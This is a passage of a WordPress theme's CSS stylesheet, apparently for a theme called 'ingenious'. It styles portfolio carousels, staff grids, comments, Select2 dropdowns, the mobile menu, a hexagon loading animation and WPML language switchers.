	border-right: 1px solid transparent;
	border-left: 0;
}
.portfolio.single.related .carousel_nav_panel .prev_section:hover .wrap span,
.portfolio.single.related .carousel_nav_panel .next_section:hover .wrap span{
	transform: translateX(0);
	border-color: #ccc;
}
.portfolio.single.related .carousel_nav_panel .prev_section:hover i,
.portfolio.single.related .carousel_nav_panel .next_section:hover i{
	border-color: #ccc;
}
.portfolio.single.related .carousel_nav_panel .prev i,
.portfolio.single.related .carousel_nav_panel .next i{
    z-index: 2;
    position: relative;
    padding: 5px 10px;
    border-width: 1px;
    border-style: solid;
    border-color: #cccccc;
    border-left: 0;
    line-height: 24px;
    border-color: transparent;
    transition: all 0.3s ease-out;
}
.portfolio.single.related .carousel_nav_panel .prev i{
	border-left: 1px solid transparent;
	border-right: 0;
}
.portfolio.single.related .carousel_nav_panel{
	margin-top: 40px;
}
.portfolio.single.related .carousel_nav_panel .prev_section{
	float: left;
}
.portfolio.single.related .carousel_nav_panel .next_section{
	float: right;
}
.portfolio.single.related .carousel_nav_panel .back_link{
	width: 22px;
    height: 22px;
    margin-top: 6px;
    display: inline-block;
    position: relative;
    z-index: 1;
}
.portfolio.single.related .carousel_nav_panel .back_link span{
	position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 4px;
    height: 4px;
    border: 1px solid #cfd0d0;
    transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.portfolio.single.related .carousel_nav_panel .back_link span:nth-child(1){
	top: 0;
	left: 0;
}
.portfolio.single.related .carousel_nav_panel .back_link span:nth-child(2){
	top: 0;
	left: 8px;
}
.portfolio.single.related .carousel_nav_panel .back_link span:nth-child(3){
	top: 0;
	left: 16px;
}
.portfolio.single.related .carousel_nav_panel .back_link span:nth-child(4){
	top: 8px;
	left: 0;
}
.portfolio.single.related .carousel_nav_panel .back_link span:nth-child(5){
	top: 8px;
	left: 8px;
}
.portfolio.single.related .carousel_nav_panel .back_link span:nth-child(6){
	top: 8px;
	left: 16px;
}
.portfolio.single.related .carousel_nav_panel .back_link span:nth-child(7){
	top: 16px;
	left: 0;
}
.portfolio.single.related .carousel_nav_panel .back_link span:nth-child(8){
	top: 16px;
	left: 8px;
}
.portfolio.single.related .carousel_nav_panel .back_link span:nth-child(9){
	top: 16px;
	left: 16px;
}
.portfolio.single.related .carousel_nav_panel .back_link:hover span:nth-child(1){
	top: -2px;
	left: -2px;
}
.portfolio.single.related .carousel_nav_panel .back_link:hover span:nth-child(2){
	top: -2px;
	left: 8px;
}
.portfolio.single.related .carousel_nav_panel .back_link:hover span:nth-child(3){
	top: -2px;
	left: 18px;
}
.portfolio.single.related .carousel_nav_panel .back_link:hover span:nth-child(4){
	top: 8px;
	left: -2px;
}
.portfolio.single.related .carousel_nav_panel .back_link:hover span:nth-child(5){
	top: 8px;
	left: 8px;
}
.portfolio.single.related .carousel_nav_panel .back_link:hover span:nth-child(6){
	top: 8px;
	left: 18px;
}
.portfolio.single.related .carousel_nav_panel .back_link:hover span:nth-child(7){
	top: 18px;
	left: -2px;
}
.portfolio.single.related .carousel_nav_panel .back_link:hover span:nth-child(8){
	top: 18px;
	left: 8px;
}
.portfolio.single.related .carousel_nav_panel .back_link:hover span:nth-child(9){
	top: 18px;
	left: 18px;
}
.portfolio.single.related .item{
	-webkit-animation-duration: 0.3s;
	animation-duration: 0.3s;
}
/* \ portfolio single related */


/************
* \PORTFOLIO
************/

/*******
* STAFF
*******/
.posts_grid .staff_post.item{
	text-align: center;
}
.staff_post_media{
	display: block;
	margin-bottom: 15px;
	color: #fff;
}
.staff_hover_content{
	position: absolute;
	z-index: 1;
	top: 90%;
	left: 0;
	width: 100%;
	height: 100%;
	transition: all 0.3s ease-out;
}
.staff_hover_content:before{
    content: '';
    position: absolute;
    z-index: -1;
    top: 5%;
    left: -30%;
    width: 150%;
    height: 150%;
    opacity: 0.5;
    transform: rotate(5deg);
    background: #fff;
	transition: all 0.3s ease-out;
	transition-delay: 0.2s;
}
.staff_post_media:hover .staff_hover_content:before{
	opacity: 0.9;
	transition-delay: 0s;
}
.staff_post_media:hover .staff_hover_content{
	top: 10%;
}
.staff_post_content{
	padding: 15px;
	padding-top: 20%;
    max-height: 40%;
    overflow: hidden;
}
.staff_post.item{
	text-align: center;
}
.staff_post_title{
	font-size: 24px;
	line-height: 1.388889em;
	font-weight: 600;
	margin: auto;
	margin-bottom: 0;
	transition: all 0.3s ease-out;
}
a:hover > .staff_post_title{
	opacity: 0.8;
}
.staff_post_terms{
	font-weight: 400;
}
.staff_social_links.post_social_links a{
	display: inline-block;
	color: #fff;
	margin: 0 5px;
	font-size: 23px;
	line-height: 36px;
	position: relative;
	z-index: 1;
	width: 36px;
	height: 36px;
	text-align: center;
	border: 2px solid #fff;
	border-radius: 50%;
}
.staff_social_links.post_social_links a:hover{
	background: #fff;
}
.staff_posts_grid.dynamic_content{
	text-align: center;
}
/*single staff*/
.staff_post_media.single_post_media{
	max-width: 370px;
	float: left;
	margin-right: 30px;
	overflow: visible;
}
.staff_post.post_single .staff_post_title{
	font-size: 36px;
	margin-bottom: 0;
}
.single_post_content.staff_post_content{
	padding: 0;
}
.staff_social_links.single_social_links{
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 50%;
    transform: translate(-50%,18px);
    border-radius: 30px;
    padding: 0 20px;
}
.staff_social_links.single_social_links a{
    border: 0;
    font-size: 14px;
    margin: 0;
    width: 34px;
}
.staff_social_links.single_social_links a:hover{
	background: transparent;
	color: #fff !important;
	opacity: 0.8;
}
/*\single staff*/
/********
* \STAFF
********/

/************
* ATTACHMENT
************/

* + .attachment_single_post_content,
.attachment_post * + .pagination{
	margin-top: 20px;
}
.attachment_nav{
	margin-top: 40px;
}
.attachment_nav a{
	text-decoration: none;
}
.attachment_nav .prev_section{
	float: left;
}
.attachment_nav .next_section{
	float: right;
}
.alignleft{
	float: left;
	margin-right: 30px;
}
a[rel^="attachment"] .alignleft{
	float: none;
	margin-right: auto; 
}
.aligncenter{
	display: block;
	text-align: center;
	margin-left: auto;
    margin-right: auto;
}
a[rel^="attachment"] .aligncenter{
	display: block;
	position: static;
	left: auto; 
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}
.alignright{
	float: right;
	margin-left: 30px;
}
a[rel^="attachment"] .alignleft{
	float: none;
	margin-left: auto;  
}

/*************
* \ATTACHMENT
*************/

/******
* GRID
******/
.ingenious_module,
.widget{
	margin-bottom: 30px;
}
.ingenious_module:only-child,
.widget:only-child{
	margin-bottom: auto;
}
.posts_grid .ingenious_grid{
	margin-left: -15px;
	margin-right: -15px;
}
.portfolio_posts_grid.posts_grid_carousel .ingenious_grid,
.portfolio_posts_grid.posts_grid_carousel .ingenious_carousel{
	margin-left: -10px;
	margin-right: -10px;
}
.portfolio_posts_grid.posts_grid_carousel{
	overflow: hidden;
}
.portfolio_posts_grid.posts_grid_carousel.carousel_nav{
	overflow: visible;
}
.posts_grid .item{
	float: left;
	padding-left: 15px;
	padding-right: 15px;
	text-align: left;
	margin: 0;
	margin-bottom: 40px;
}
.portfolio_posts_grid.posts_grid .item{
	margin-bottom: 0px;
}
.post_post.sticky-post .post_post_content_wrapper{
	border: 1px solid #f1f1f1;
	background: #f1f1f1;
	padding: 20px 10px 0 30px;
}
.portfolio_posts_grid.posts_grid .item{
	padding-left: 10px;
	padding-right: 10px;
	padding: 10px;
} 
.portfolio_posts_grid.posts_grid .owl-carousel .item{
	padding-top: 0;
}
.portfolio_posts_grid.wide_style .portfolio_item_grid_post{
	margin: 0;
	padding: 0;
}
.posts_grid.posts_grid_showcase .item{
	padding: 0 15px;
	overflow: hidden;
}
.posts_grid .item,
.grid-size{
	width: 100%;
}
.posts_grid_2 .item,
.grid_col_6,
.posts_grid_2 .grid-size{
	width: 50%;
}
.posts_grid_3 .item,
.grid_col_4,
.posts_grid_3 .grid-size{
	width: 33.33333%;
}
.posts_grid_4 .item,
.grid_col_3,
.posts_grid_4 .grid-size{
	width: 25%;
}
.posts_grid .item.hidden{
	opacity: 0;
}
.ingenious_load_more.hiding{
	-webkit-animation-duration: 0.3s;
	animation-duration: 0.3s;
}
.ingenious_carousel .item{
	width: 100%;
}
.ingenious_carousel{
	margin-left: -15px;
	margin-right: -15px;
}
hr.posts_grid_spacing{
	height: 0;
	background-color: transparent;
	margin-top: auto;
}
hr.posts_grid_spacing:before{
	display: none;
}
.posts_grid .owl-item > .item{
	width: 100% !important;
}
.owl-controls .owl-page{
	cursor: pointer;
	background: #d0d2cc;
	border-color: #d0d2cc;
}

.vc_row-has-fill .owl-controls .owl-page{
	background: #ffffff;
	border-color: #ffffff;
}

.staff_posts_grid.posts_grid_2.posts_grid_carousel .owl-item:nth-child(even) .staff_posts_grid_post_floated_media{
	float: right;
}
.staff_posts_grid.posts_grid_2.posts_grid_carousel .owl-item:nth-child(odd) .staff_posts_grid_post_floated_media{
	float: left;
}
.staff_posts_grid.posts_grid_2.posts_grid_carousel .owl-item:nth-child(odd) .ingenious_staff_posts_grid_post_data{
	text-align: left;
	margin-left: 230px;
	margin-top: 20px;
	padding-right: 20px;
}
.staff_posts_grid.posts_grid_2.posts_grid_carousel .owl-item:nth-child(even) .ingenious_staff_posts_grid_post_data{
	text-align: right;
	margin-right: 230px;
	margin-top: 20px;
	padding-left: 20px;
}
.staff_posts_grid.posts_grid_2.posts_grid_carousel .owl-item:nth-child(odd) .staff_post{
	position: relative;
	z-index: 1;
}
.staff_posts_grid.posts_grid_2.posts_grid_carousel .owl-item:nth-child(odd) .staff_post:before{
	content: '';
	position: absolute;
	z-index: 1;
	top: 20px;
	right: -1px;
	height: 80%;
	border-right: 2px dashed #7796ab;
}
/*******
* \GRID
*******/

/*************
** SHAPE
*************/
.icon_shape{
	position: absolute;
	z-index: -1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.icon_shape svg{
	fill: transparent;
	stroke: #000;
	stroke-width: 1px;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.icon_shape.shadow svg{
	fill: #fff;
}
/*************
** \SHAPE
*************/

/**********
* COMMENTS
***********/
#comments .comment_section{
	padding-top: 10px;
}
#comments .avatar_section{
	float: left;
	margin-right: 30px;
}
#comments .avatar{
	display: block;
    border-radius: 50%;
}
#comments .author_name{
	font-style: normal;
	font-weight: 600;
}
#comments .author_name a{
	color: #363636;
}
#comments .comment_date{
	color: #9b9b9b;
	margin-right: 10px;
}
#comments .comment_content{
	margin: 8px 0 12px 0;
}
.comment_body{
	padding-bottom: 30px;
}
.comment_list > .comment:last-child .comment_body{
	border-bottom: 0;
}
.comment_list{
	border-bottom: 1px solid #e6e7e5;
	margin-bottom: 40px;
	margin-top: 40px;
}
#comments .comment-reply-link{
    font-weight: 600;
    padding: 5px 20px;
    min-width: 100px;
}
#comments .comments_children{
	padding-left: 65px;
	padding-top: 20px;
	background: #f8f8f7;
}
#comments .comment_list > * + *{
	margin-top: 20px;
}

#commentform{
	margin-left: -10px;
}
#commentform > *{
	display: block;
	width: 100%;
	padding-left: 10px;
}
#commentform .comment-form-author,
#commentform .comment-form-email,
#commentform .comment-form-url{
	float: left;
	width: 33.333%;
}
#commentform label,
#commentform input:not([type='submit']),
#commentform textarea{
	display: block;
	width: 100%;
}
#commentform p:first-child{
	margin-bottom: 10px;
}
#commentform p{
	margin-bottom: 30px;
}
#commentform .form-submit{
	text-indent: 0;
	float: left;
}
#commentform script{
	display: none;
}
.comments_nav{
	margin-top: 40px;
}
.comments_nav .prev_section{
	float: left;
}
.comments_nav .next_section{
	float: right;
}
.comments_nav a{
	text-decoration: none;
}
.comments_title,
.comment_reply_title{
	font-size: 24px;
}
/***********
* \COMMENTS
************/

/***************
* SCROLL TO TOP 
***************/
#scroll_to_top{
	position: fixed;
	right: 40px;
	bottom: 40px;
	z-index: 1000;
	opacity: 0;
	pointer-events: none;
	width: 60px;
	height: 60px;
	color: #6a6a6a;
	text-align: center;
	cursor: pointer;
	border-radius: 50%;
}

#scroll_to_top.show_scroll{
	opacity: 1;
}

#scroll_to_top.hide_scroll{
	opacity: 0;
}

#scroll_to_top i:before{
    font-size: 60px;
    margin: 0px;
    line-height: 1em;
}
/****************
* \SCROLL TO TOP 
****************/

/*****
* 404
*****/
#banner_404{
    margin: 80px 0 85px;
    text-align: center;
    padding: 0 20%;
}
#banner_404 > p{
	font-size: 0.9em;
}
#banner_404 > * + *{
	margin-top: 30px;
}
#banner_404_top{
    font-weight: 600;
    font-size: 150px;
    color: #313131;
    line-height: 1em;
    display: block;
}
#banner_404_title{
	color: #000;
	font-size: 2.3em;
	text-transform: uppercase;
}
/******
* \404
******/

/**********
* SELECT 2
**********/

/*****************
** reset select 2
*****************/
.select2-container .select2-choice,
.select2-container .select2-choice .select2-arrow,
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices{
	background-image: none;
	background-color: transparent;  
}
.select2-results .select2-result,
.select2-results .select2-no-results,
.select2-results .select2-searching,
.select2-results .select2-ajax-error,
.select2-results .select2-selection-limit{
	background-color: transparent;      
}
.select2-container .select2-choice{
	line-height: inherit;
	padding: 0;
	height: auto;
}
.select2-search{
	padding: 0;
}
.select2-search input[type="text"]{
	background-image: none;
}
.select2-results{
	margin: 0;
	padding: 0;
}
.select2-results .select2-result-label{
	padding: 0;
}
.select2-container .select2-choice .select2-arrow b{
	background-image: none; 
}
.select2-container-active .select2-choice,
.select2-container-active .select2-choices,
.select2-drop{
	-webkit-box-shadow: none;
	box-shadow: none;
}
/******************
** \reset select 2
******************/

.select2-drop{
	z-index: 9999;
}
.select2-container .select2-choice{
	position: relative;
	z-index: 2;
}
.select2-container{
	width: 270px;
	max-width: 100%;
	z-index: 1;
}
.select2-container li:before{
	display: none;
}
.select2-container,
.select2-container .select2-choice .select2-arrow,
.select2-container-active,
.select2-container .select2-choice,
.select2-container .select2-choices,
.select2-container-active .select2-choice,
.select2-container-active .select2-choices,
.select2-drop-active,
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices,
.select2-drop.select2-drop-above.select2-drop-active{
	border-color: #e0e6ea;
}
.woocommerce .woocommerce-ordering .select2-container .select2-choice {
	border: 1px solid #e0e6ea;
	border-radius: 0;
}
.select2-container .select2-choice{
	padding: 6px 10px;
	border-radius: 0;
	text-align: left;
}
.select2-container .select2-choice > .select2-chosen{
	margin-right: 46px;
}
.select2-container .select2-choice .select2-arrow{
	width: 36px;
}
.select2-container .select2-choice .select2-arrow b{
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	text-align: center;
}
.select2-container .select2-choice .select2-arrow b:before{
	content: "\f107";
	line-height: 42px;
}
.select2-search input[type="text"]{
	border-top: 1px solid #f1f1f1;
	border-bottom: 1px solid #f1f1f1;
	border-left-style: none;
	border-right-style: none;
	padding: 5px 10px;
	border-radius: 0;
}
.select2-results .select2-result,
.select2-results .select2-no-results,
.select2-results .select2-searching,
.select2-results .select2-ajax-error,
.select2-results .select2-selection-limit{
	padding: 8px 10px;
}
.select2-results .select2-result + .select2-result{
	border-top: 1px solid #f1f1f1;
}
.select2-results .select2-highlighted{
	background-color: transparent;
	color: inherit;
	color: #59ab66;
}
.select2-dropdown-open,
.select2-drop,
.select2-drop.select2-drop-above{
	-webkit-box-shadow: 0px 4px 10px 0px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 4px 10px 0px rgba(0,0,0,0.2);
	box-shadow: 0px 4px 10px 0px rgba(0,0,0,0.2);
}
.select2-dropdown-open,
.select2-drop{
	border-radius: 0 0 8px 8px;
}
.select2-drop.select2-drop-above{
	border-radius: 8px 8px 0 0; 
}
.select2-drop.select2-drop-above{
	border-bottom: 1px solid #e1e1e1;
}
.select2-drop.select2-drop-above .select2-search input{
	margin-top: auto;
	border-top-style: none;
}
.select2-container .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choice{
	background-color: #fff;
	border-radius: 0;
}
.select2-container .select2-selection--single{
	border-radius: 0px;
    padding: 10px;
    box-sizing: content-box;
}

/********************************
** woocommerce select 2 override
********************************/
.select2-results{
	background-color: transparent;
}
.select2-container .select2-choice .select2-arrow b:after{
	display: none;
}
.select2-container .select2-choice .select2-arrow{
	border-left: 0;
}
.select2-container.select2-dropdown-open .select2-choice .select2-arrow{
	border-left-style: none;    
}
.select2-drop.select2-drop-above .select2-search input{
	border-radius: 0;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
	height: 100%;
}
/*********************************
** \woocommerce select 2 override
*********************************/

/***********
* \SELECT 2
***********/

/***************
* MOBILE HEADER
***************/

#mobile_header{
	display: none;
	padding: 14px 0;
}
body.cws_mobile #site_header{
	display: none;
}
body.cws_mobile #mobile_header{
	display: block;
}

#mobile_header.sandwich:before{
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;	
	left: 0;
	-webkit-transition: background-color .25s linear;
	-moz-transition: background-color .25s linear;
	-ms-transition: background-color .25s linear;
	-o-transition: background-color .25s linear;
	transition: background-color .25s linear;	
}

#mobile_header.sandwich.sandwich_active:before{
	background-color: rgba(0, 0, 0, 0.3);
}

/*sandwich_active*/

/*************
** MOBILE MENU
*************/
#mobile_menu_wrapper{
	position: absolute;
	left: 0;
	top: 100%;
	width: 100%;
	display: none;
	-webkit-box-shadow: 0px 4px 9px 0px rgba(0, 0, 0, 0.24);
	-moz-box-shadow: 0px 4px 9px 0px rgba(0, 0, 0, 0.24);
	box-shadow: 0px 4px 9px 0px rgba(0, 0, 0, 0.24);
	width: calc(100% - 30px);
	margin: 0 15px;
}

#mobile_menu_wrapper{
	width: 100%;
	margin: 0;
}

#mobile_menu_wrapper > .ingenious_layout_container{
    display: block;
    padding-top: 0px;
    padding-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    width: 100%;
    box-sizing: border-box;
}
#mobile_menu{
	display: block;
}
#mobile_menu .menu-item:after{
	content: "";
    display: inline-block;
    height: 1px;
    width: calc(100% - 40px);
    bottom: initial;
    position: absolute;
    margin: 0 auto;
    left: 0px;
    right: 0px;
    top: 0px;
    background-color: rgba(255, 255, 255, 0.5);
    transform: initial;
}

#mobile_menu .sub-menu .menu-item:before{
	content: "";
	display: inline-block;
	height: 1px;
	width: 16px;
	bottom: initial;
	position: absolute;
	left: 20px;
	right: 0px;
	top: 0px;
	background-color: rgb(255, 255, 255);
	transform: initial;

    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;	
}

.cws_mobile #mobile_menu .sub-menu .cws_megamenu_item .menu-item:before{
	display: none;
}

#mobile_menu .sub-menu .menu-item:first-of-type:before{
	display: none;
}

#mobile_menu .sub-menu .menu-item.current-menu-item + .menu-item:before{
    width: calc(100% - 40px);
}
 
#mobile_menu .menu-item:first-of-type:after,
#mobile_menu > .menu-item.current_page_ancestor:after,
#mobile_menu > .menu-item.current_page_ancestor + .menu-item:after{
	display: none;
} 

#mobile_menu > .menu-item.current_page_ancestor > .menu_wrap{
	position: absolute;
	background-color: #deebe1;
	left: 0;
	top: 0px;
	width: 100%;
	height: 48px;
}

#mobile_menu .menu-item:last-of-type{
	border-bottom-style: none;
}
#mobile_menu .sub-menu .menu-item:first-of-type{
	border-top: 1px solid transparent;  
}
#mobile_menu .menu-item{
	display: block;
	white-space: normal;
}

#mobile_menu .menu-item{
	-webkit-transition: background-color .25s linear;
	-moz-transition: background-color .25s linear;
	-ms-transition: background-color .25s linear;
	-o-transition: background-color .25s linear;
	transition: background-color .25s linear;
}

#mobile_menu .menu-item.active{
	background-color: rgba(0, 0, 0, 0.3);
}

#mobile_menu .sub-menu{
	position: relative;
	top: auto;
	left: auto;
	right: auto;
	padding-left: 16px;
	background-color: transparent;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	border-radius: 0;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	opacity: 1; 
}
#mobile_menu .sub-menu .menu-item.menu-item-has-children{
	display: block;
}
#mobile_menu .sub-menu .menu-item.menu-item-has-children > *{
	display: block;
}
#mobile_menu > .menu-item > .sub-menu{
	border-top-style: none;
}
#mobile_menu .sub-menu{
	margin-left: auto;
}
#mobile_menu .sub-menu:before{
	display: none;
}
#mobile_menu .menu-item.right .sub-menu .sub-menu{
	top: auto;
	right: auto;
	margin-right: auto;
}
#mobile_menu > .menu-item + .menu-item:before{
	display: none !important;
}
#mobile_menu > .menu-item > a,
#mobile_menu .sub-menu .menu-item > a,
#mobile_menu > .menu-item > span,
#mobile_menu .sub-menu .menu-item > span{
	padding: 0;
}
#mobile_menu .sub-menu .menu-item > a{
	border: 0;
	font-weight: 400;
    margin: 0px;	
}
#mobile_menu .sub-menu .menu-item > a:before{
	left: -15px;
}
#mobile_menu .menu-item .pointer{
	display: block; 
}
#mobile_menu .menu-item > .pointer{
    position: absolute;
	right: 20px;
    cursor: pointer;
}
#mobile_menu .sub-menu,
#mobile_menu .sub-menu .menu-item.menu-item-has-children > .sub-menu{
	height: 0;
	box-sizing: border-box;
	overflow: hidden;
	padding: 0;         
	margin: 0;          
}
#mobile_menu .menu-item.active .sub-menu,
#mobile_menu .sub-menu .menu-item.menu-item-has-children.active > .sub-menu{
	height: auto;
}
.main_menu .menu-item > .pointer{
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.main_menu .menu-item.active > .pointer{
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}
#mobile_menu .menu-item > .depth,
#mobile_menu .menu-item.menu-item-has-children > .depth,
#mobile_menu .sub-menu .menu-item > .depth,
#mobile_menu .sub-menu .menu-item.menu-item-has-children > .depth,
#mobile_menu .menu-item > a,
#mobile_menu .menu-item.menu-item-has-children > a,
#mobile_menu .sub-menu .menu-item > a,
#mobile_menu .sub-menu .menu-item.menu-item-has-children > a,
#mobile_menu .menu-item > span,
#mobile_menu .menu-item.menu-item-has-children > span,
#mobile_menu .sub-menu .menu-item > span,
#mobile_menu .sub-menu .menu-item.menu-item-has-children > span{
	display: inline;
}

/**************
** \MOBILE MENU
**************/

#mobile_header .site_header .ingenious_layout_container{
	display: block;
}
#mobile_header #site_header{
	padding-top: 20px;
	padding-bottom: 20px;
}
#mobile_header .site_header .ingenious_layout_container > * + *,
#mobile_header .site_header .ingenious_layout_container + .ingenious_layout_container{
	margin-top: 20px;
}
#mobile_header .header_logo_img{
	margin-left: auto;
	margin-right: auto;
}

/****************
* \MOBILE HEADER
****************/

/********
* LOADER
********/
.cws_loader_holder{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: transparent;
	z-index: 1;
	display: none;
}
.cws_loader_holder.active{
	display: block;
}
.cws_loader_container{
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fafafa;
	z-index: 1030;
	-webkit-transition: opacity 0.8s ease;
	-moz-transition: opacity 0.8s ease;
	-ms-transition: opacity 0.8s ease;
	transition: opacity 0.8s ease;
}
.cws_loader {
	width: 100px;
	height: 100px;
	position: fixed;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -50px;
	border-radius: 50%;
	animation: fadeIn 2s 1 ;
	-webkit-animation-fill-mode: forwards; /* Safari 4.0 - 8.0 */
	 animation-fill-mode: forwards;
}

.cws_loader span {
	color: black;
	display: block;
	top: 100%;
	position: absolute;
	font-size: 0.8em;
	width: 100%;
	font-family: 'Chathura', sans-serif;
	text-align: center;
	margin: 8px;
	letter-spacing: 0.3em;
}

.hex:nth-child(1) {
	top: 10px;
	left: 17px;
	-webkit-animation-delay: -0.1s;
	-moz-animation-delay: -0.1s;
	-ms-animation-delay: -0.1s;
	-o-animation-delay: -0.1s;
	animation-delay: -0.1s;
}

.hex:nth-child(2) {
	top: 10px;
	left: 51px;
	-webkit-animation-delay: -0.2s;
	-moz-animation-delay: -0.2s;
	-ms-animation-delay: -0.2s;
	-o-animation-delay: -0.2s;
	animation-delay: -0.2s;
}

.hex:nth-child(3) {
	top: 40px;
	left: 70px;
	-webkit-animation-delay: -0.3s;
	-moz-animation-delay: -0.3s;
	-ms-animation-delay: -0.3s;
	-o-animation-delay: -0.3s;
	animation-delay:-0.3s;
}

.hex:nth-child(4) {
	top: 70px;
	left: 51px;
	-webkit-animation-delay: -0.4s;
	-moz-animation-delay: -0.4s;
	-ms-animation-delay: -0.4s;
	-o-animation-delay: -0.4s;
	animation-delay:-0.4s;
}

.hex:nth-child(5) {
	top: 70px;
	left: 17px;
	-webkit-animation-delay: -0.5s;
	-moz-animation-delay: -0.5s;
	-ms-animation-delay: -0.5s;
	-o-animation-delay: -0.5s;
	animation-delay:-0.5s;
}

.hex:nth-child(6) {
	top: 40px;
	left: 0;
	-webkit-animation-delay: -0.6s;
	-moz-animation-delay: -0.6s;
	-ms-animation-delay: -0.6s;
	-o-animation-delay: -0.6s;
	animation-delay:-0.6s;
}

.hex:nth-child(7) {
	top: 40px;
	left: 35px;
	-webkit-animation-delay: -0.7s;
	-moz-animation-delay: -0.7s;
	-ms-animation-delay: -0.7s;
	-o-animation-delay: -0.7s;
	animation-delay: -0.7s;
}

.hex:nth-child(8) {
	top: 10px;
	left: 17px;
	-webkit-animation-delay: -0.1s;
	-moz-animation-delay: -0.1s;
	-ms-animation-delay: -0.1s;
	-o-animation-delay: -0.1s;
	animation-delay: -0.1s;
}

.hex {
	position: absolute;
	width: 30px; 
	height: 20px;
	background: #38cfae;
	opacity: 0.2;
	animation: fade 1.5s infinite ease;
	box-shadow: 0 0 20px #38cfae, 0 0 20px #38cfae;
	opacity: 0.1;
}

.hex:before, .hex:after {
	position: absolute;
	content: "";
	width: 0;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
}

.hex:before {
	border-bottom: 8px solid #38cfae;
	bottom: 100%;
}

.hex:after {
	width: 0; 
	top: 100%; 
	border-top: 8px solid #38cfae;
}

@keyframes fade {
	0% { opacity: 0.5; transform:scale(1); }
	7% { opacity: 0; transform:scale(0.2);}
	42% { opacity: 0; transform:scale(0.2);}
	49% { opacity: 0.5; transform:scale(1);}
	100% { opacity: 0.5;transform:scale(1); }
}

@keyframes fadeIn {
	0% { opacity: 0; }
	100% { opacity: 1; }
}
/********
* \LOADER
********/

/* -- fix some styles */
.wp-caption-text{
    margin-top: 10px;
}

.gallery-caption{
	margin-bottom: 30px;
	margin-top: 10px;
}

.bypostauthor{
    background-color: #fbfbfb;
    padding: 20px;
}
/* --\ fix some styles */

/*****
* WPML
*****/

#lang_sel,
.menu-item.menu-item-language .sub-menu.submenu-languages{
	min-width: 150px;
}
#lang_sel ul li + li,
#lang_sel li > ul > li:first-child{
	margin-top: auto;
}
#lang_sel ul li{
	padding-left: 0;
}
#lang_sel ul li:before{
	display: none;
}
#lang_sel > ul > li{
	position: relative;
}
#lang_sel > ul > li > ul{
	display: none;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	z-index: 2;
}
#lang_sel > ul > li:hover > ul{
	display: block;
}
#lang_sel a{
	display: block;
	padding: 5px 24px 5px 12px;
}
#lang_sel > ul > li:after{
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	right: 12px;
	margin-top: -3px;
	margin-right: -6px;
	width: 0;
	height: 0;
	border-width: 6px;
	border-style: solid;
	border-color: transparent;
	border-top-color: #e1e1e1;
	opacity: 0;	
}

.lang_bar .wpml-ls-legacy-dropdown .wpml-ls-item:before{
	display: none;
}

.lang_bar.wpml_icon .wpml-ls-legacy-dropdown ul>.wpml-ls-item.wpml-ls-current-language:before{
	display: inline-block;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-style: normal;
	font-size: 25px;
	content: "\f0ac";
	position: absolute;
	left: -20px;
	top: 50%;
	color: inherit;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	height: initial !important;
}

#lang_sel,
#lang_sel > ul > li > ul{
	background-color: #fff; 
}

.widget #lang_sel a{
	padding: 0 24px 0 12px;
}
.widget #lang_sel li ul li:first-of-type{
	margin-top: auto;
}
.widget #lang_sel li ul li:last-of-type{
	padding-bottom: 13px;
}
.widget #lang_sel>ul>li>ul{
	padding-left: 0;
	border-radius: 0 0 4px 4px;
}
.widget #lang_sel:hover,
.widget #lang_sel:hover>ul>li>ul{
	-webkit-box-shadow: 0px 4px 10px 0px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 4px 10px 0px rgba(0,0,0,0.2);
	box-shadow: 0px 4px 10px 0px rgba(0,0,0,0.2);
}
.menu-item.menu-item-language img{
	margin-right: 1ex;
}
#footer_icl #lang_sel > ul > li > ul{
	top: auto;
	bottom: 100%;
}
#footer_icl #lang_sel a{
	padding-top: 8px;
	padding-bottom: 8px;
}
#footer_icl{
	margin-top: -8px;
	margin-bottom: -8px;
}
#footer_icl #lang_sel,
#footer_icl #lang_sel > ul > li > ul{
	background-color: #353535;  
}
#footer_icl #lang_sel > ul > li:after{
	-webkit-transform: rotate(-180deg);
	-ms-transform: rotate(-180deg);
	transform: rotate(-180deg);
	margin-top: -9px;
	border-top-color: #fff;
}
.wpml-ls-statics-footer.wpml-ls-legacy-dropdown .wpml-ls-item:before{
	display: none;
}
.wpml-ls-statics-footer.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
	bottom: 100%;
	top: initial;
}
.wpml-ls-statics-footer.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
    border: .35em solid transparent;
    border-top: .35em solid transparent;
